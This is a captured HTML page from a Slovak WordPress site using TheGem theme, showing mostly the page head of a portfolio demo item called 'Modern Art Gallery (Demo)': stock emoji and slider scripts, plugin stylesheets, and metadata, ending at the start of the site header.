

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jedenast.sk/pf/modern-art-gallery-3/
body_size: 14441
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jedenast.sk/xmlrpc.php">
	<title>Modern Art Gallery (Demo) &#8211; JEDENAST.SK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: JEDENAST.SK &raquo;" href="https://jedenast.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu JEDENAST.SK &raquo;" href="https://jedenast.sk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jedenast.sk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-preloader.css' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-reset.css' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://jedenast.sk/wp-content/themes/thegem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-header.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-new-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-perevazka-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/custom-AhNbYESu.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-additional-blog-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-hovers.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-vc_elements.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jedenast.sk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jedenast.sk/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jedenast.sk/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-temp.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-js_composer_columns.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/jedenast.sk\/wp-content\/themes\/thegem","rootUrl":"https:\/\/jedenast.sk","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-settings-init.js' id='thegem-settings-init-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-fullwidth-loader.js' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js' id='mmm-googlemap-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ko\u0161\u00edk","cart_url":"https:\/\/jedenast.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='zilla-likes-js-extra'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/zilla-likes/scripts/zilla-likes.js' id='zilla-likes-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jedenast.sk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jedenast.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 3.5.4" />
<link rel="canonical" href="https://jedenast.sk/pf/modern-art-gallery-3/" />
<link rel='shortlink' href='https://jedenast.sk/?p=9508' />
<link rel="alternate" type="application/json+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-3%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jedenast.sk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="32x32" />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<meta name="msapplication-TileImage" content="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_custom-css">input.wpcf7-form-control.wpcf7-submit {
    border: 2px solid #46485c;
    background-color: transparent;
    color: #46485c;
}
input.wpcf7-form-control.wpcf7-submit:hover {
    border: 2px solid #46485c;
    background-color: #f5f7f6;
    color: #46485c;
}
.hamburger-toggle span {
    background-color: #3c3950 !important;
}
.block-content.no-top-margin {
    padding-top: 75px;
}
.socials-item-icon {
    color: #c9d1d8 !important;
}

.temp .gem-textbox-content a:hover{
    color: #00bcd4 !important;
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Modern Art Gallery (Demo)"/>
<meta property="og:description" content="Elegant minimalistic project sample page"/>
<meta property="og:site_name" content="JEDENAST.SK"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://jedenast.sk/pf/modern-art-gallery-3/"/>

<meta itemprop="name" content="Modern Art Gallery (Demo)"/>
<meta itemprop="description" content="Elegant minimalistic project sample page"/>
</head>


<body data-rsssl=1 class="thegem_pf_item-template-default single single-thegem_pf_item postid-9508 cookies-not-set woocommerce-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">




<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
													<div class="site-title">
